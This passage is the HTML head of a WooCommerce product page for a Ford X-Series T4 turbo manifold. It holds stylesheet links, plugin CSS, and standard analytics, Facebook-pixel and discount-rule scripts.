!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766313213' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766313213' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-fontawesome-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/font-awesome/css/font-awesome.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-material-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/material/iconfont/material-icons.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-custom-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.15.251024' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/css/xoo-wsc-public.css?ver=2.3' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>
.xoo-wsc-footer a.xoo-wsc-ft-btn{
				background-color: #777;
				color: #fff;
				padding-top: 5px;
				padding-bottom: 5px;
			}

			.xoo-wsc-coupon-submit{
				background-color: #777;
				color: #fff;
			}
			.xoo-wsc-header{
				background-color: #ffffff;
				color: #000000;
				border-bottom-width: 1px;
				border-bottom-color: #eeeeee;
				border-bottom-style: solid;
				padding: 10px 20px;
			}
			.xoo-wsc-ctxt{
				font-size: 20px;
			}
			.xoo-wsc-close{
				font-size: 20px;
			}
			.xoo-wsc-container{
				width: 300px;
			}
			.xoo-wsc-body{
				background-color: #ffffff;
				font-size: 14px;
				color: #000000;
			}
			input[type='number'].xoo-wsc-qty{
				background-color: #ffffff;
			}
			.xoo-wsc-qtybox{
				border-color: #000000;
			}
			.xoo-wsc-chng{
				border-color: #000000;
			}
			a.xoo-wsc-remove{
				color: #000000;
			}
			a.xoo-wsc-pname{
				color: #000000;
				font-size: 16px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-product{
				border-top-style: solid;
				border-top-color: #eeeeee;
				border-top-width: 1px;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				bottom: 12px;
				position: fixed;
			}
			.xoo-wsc-basket .xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-basket img.xoo-wsc-bki{
				width: 35px;
				height: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #cc0086;
				color: #ffffff;
			}
			.xoo-wsc-footer{
				background-color: #ffffff;
			}
			.xoo-wsc-footer a.xoo-wsc-ft-btn{
				margin: 4px 0;
			}
			.xoo-wsc-wp-item img.size-shop_catalog, .xoo-wsc-rp-item img.wp-post-image{
				width: 75px;
			}
			li.xoo-wsc-rp-item{
				background-color: #fff;
			}
		.xoo-wsc-footer{
				position: absolute;
			}
			.xoo-wsc-container{
				top: 0;
				bottom: 0;
			}
				.xoo-wsc-basket{
					right: 0;
				}
				.xoo-wsc-basket, .xoo-wsc-container{
					transition-property: right;
				}
				.xoo-wsc-items-count{
					left: -15px;
				}
				.xoo-wsc-container{
					right: -300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
					right: 300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{
					right: 0;
				}
			
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywbc-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/css/ywbc-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-footer-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-149377953-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/plazmaman.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766313213" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/plazmaman.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.3.7" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.3.7" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2871048703179602"],"eventID":"b53d3278-1476-4ffc-bad4-0e7011f78bc1","params":{"content_ids":["8027"],"content_type":"product","content_name":"Ford X-Series T4 Turbo manifold","category_name":"Turbo Exhaust Manifolds - 6Boost","value":"1395","currency":"AUD","contents":[{"id":"8027","quantity":1}],"product_price":"1395","page_title":"Ford X-Series T4 Turbo manifold","post_type":"product","post_id":8027,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/x-series-ford-t4-turbo-manifold\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2871048703179602"],"eventID":"ce6c24d6-2d5f-4d50-9b0c-bb803244abb1","params":{"page_title":"Ford X-Series T4 Turbo manifold","post_type":"product","post_id":8027,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/x-series-ford-t4-turbo-manifold\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2871048703179602"],"eventID":"6ae0909e-ef80-4c72-8ca0-cd0a7919c054","params":{"page_title":"Ford X-Series T4 Turbo manifold","post_type":"product","post_id":8027,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/x-series-ford-t4-turbo-manifold\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2871048703179602"],"eventID":"62b276d3-1216-4dc7-a421-9db2c8ab25e3","params":{"page_title":"Ford X-Series T4 Turbo manifold","post_type":"product","post_id":8027,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/x-series-ford-t4-turbo-manifold\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2871048703179602"],"eventID":"654f8018-783c-4728-815b-47a09bc6704e","params":{"page_title":"Ford X-Series T4 Turbo manifold","post_type":"product","post_id":8027,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/x-series-ford-t4-turbo-manifold\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"0f611755-9ebc-471d-a77f-668e0fe0e574","params":{"page_title":"Ford X-Series T4 Turbo manifold","post_type":"product","post_id":8027,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/x-series-ford-t4-turbo-manifold\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2871048703179602"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/plazmaman.com","ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","ajax_event":"eb2c3d84c7","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":8027,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768351607"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","add_fee_nonce":"2d408357f8","add_fee_loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://plazmaman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plazmaman.com/wp-json/wp/v2/product/8027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plazmaman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://plazmaman.com/product/x-series-ford-t4-turbo-manifold/" />
<link rel='shortlink' href='https://plazmaman.com/?p=8027' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fx-series-ford-t4-turbo-manifold%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fx-series-ford-t4-turbo-manifold%2F&#038;format=xml" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '852750588903083', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
                <script type="text/javascript">
            jQuery(function($) {
                $(document).on('added_to_cart', function (event, fragments, dhash, button) {
                    var currencySymbol = $($(button.get()[0]).closest('.product')
                        .find('.woocommerce-Price-currencySymbol').get()[0]).text();

                    var price = $(button.get()[0]).closest('.product').find('.amount').text();
                    var originalPrice = price.split(currencySymbol).slice(-1).pop();

                    wcfbq('852750588903083', 'AddToCart', {
                        content_ids: [ $(button).data('product_id') ],
                        content_type: 'product',
                        value: originalPrice,
                        currency: 'AUD'
                    });
                });
            });
        </script>
                <script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-330058175');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
                <script type="application/javascript">
                    (function ($) {
                        $(document).ready(function ($) {
                            var currency_string = 'AUD $';
                            var $form = jQuery('form.cart').first();
                            /**
                             * Strikeout for option title
                             * */
                            $('.product-addon .amount').each(function(){
                                var $targets = $(this);
                                $lock = $targets.attr('data-lock');
                                if($lock === undefined || $lock === null){
                                    $lock = false;
                                }
                                if($lock == false){
                                    var price = newText = $(this).text().replace(currency_string, '');
                                    if(price != '' && price != "-"){
                                        var option = {
                                            custom_price: price,
                                            original_price: price
                                        };
                                        $targets.attr('data-lock', true);
                                        $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                    }
                                }
                            });

                            $(document.body).on( "advanced_woo_discount_rules_on_get_response_for_dynamic_discount", function ( e, response, target, options ) {
                                if(response.success == true){
                                    var price_html = ''
                                    if(response.data !== undefined){
                                        if(response.data.initial_price_html !== undefined && response.data.discounted_price_html !== undefined){
                                            price_html += '<del>'+response.data.initial_price_html+'</del>';
                                            price_html += ' <ins>'+response.data.discounted_price_html+'</ins>';
                                            target.html(price_html);
                                        }
                                    }
                                }
                                target.attr('data-lock', false);
                            });

                            /**
                             * Strikeout for option values and subtotal
                             * */
                            $form.on('updated_addons', function () {
                                setTimeout(function () {
                                    $('.product-addon-totals .amount').each(function(){
                                        var $targets = $(this);
                                        $lock = $targets.attr('data-lock');
                                        if($lock === undefined || $lock === null){
                                            $lock = false;
                                        }
                                        if($lock == false){
                                            var price = newText = $(this).text().replace(currency_string, '');
                                            if(price != '' && price != "-"){
                                                var option = {
                                                    custom_price: price,
                                                    original_price: price
                                                };
                                                $targets.attr('data-lock', true);
                                                $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                            }
                                        }
                                    });
                                }, 0);
                            });
                        });

                    })(jQuery);
                </script>
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style>
	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		display:block;
	}
	.product-type-variable .price ins.wcwp-wholesale-price-range{
		line-height: .85em;
	}
	ul.products li.product.product-type-variable .price ins.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		margin-left:0;
